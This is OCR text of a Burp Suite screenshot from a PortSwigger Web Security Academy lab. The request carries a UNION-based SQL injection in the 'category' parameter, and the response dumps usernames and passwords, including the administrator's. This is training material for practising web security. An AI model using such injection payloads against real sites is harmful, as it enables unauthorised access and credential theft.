 Send Cancel < ▼ > ▼ Target: https://0ada003603ce4bb5833c50b200890066.we
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+USERNAME_CRGLBU,+PASSWORD_RALSWA+FROM+USERS_OER
PCY-- HTTP/2
2 Host: 0ada003603ce4bb5833c50b200890066.web-security-academy.net
3 Cookie: session=41rNlYOTC1IMRkqudq5NUtnl9DhogDoL
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ada003603ce4bb5833c50b200890066.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
be ready to scatter in the areas of your choosing.
94 *Make sure you have an extra large freezer before
delivery.
95 *Decant the liquid into small plastic tubs (there is
some loss of molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each
block until the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of
all your neighbors unless you let them in on the
secret. We offer a 10% discount on future purchases
for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we
deliver all year round, that&apos;s 365 days of the
year. Remember to order before your existing snow
melts, and allow 3 days to prepare the new batch to
avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
566ghyl96kel7ze0roy3
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
3rcx5w1fdcwxujvl2jgb
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
111 <td>
3eyoeqlf313w7upnkn1t
</td>
Search... 0 matches